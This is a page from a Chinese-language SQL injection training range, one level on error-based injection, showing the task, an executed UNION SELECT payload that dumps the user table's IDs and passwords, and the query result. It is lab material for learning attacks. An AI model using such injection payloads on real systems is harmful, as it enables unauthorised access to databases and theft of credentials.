 掌控安全学院SQL注入靶场
查看源码
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
本关考点:
显错注入（二）
任务
通过显错注入获得flag。
对该页面进行GET传参，传参名为id
数据库查询语句：
select *from user where id='1 'and 1=2 union select 1,group_concat(Id),group_concat(password)from user -- '
查询结果:
Your Login name:1,2,3
Your Password:mima,7580241,Nopassword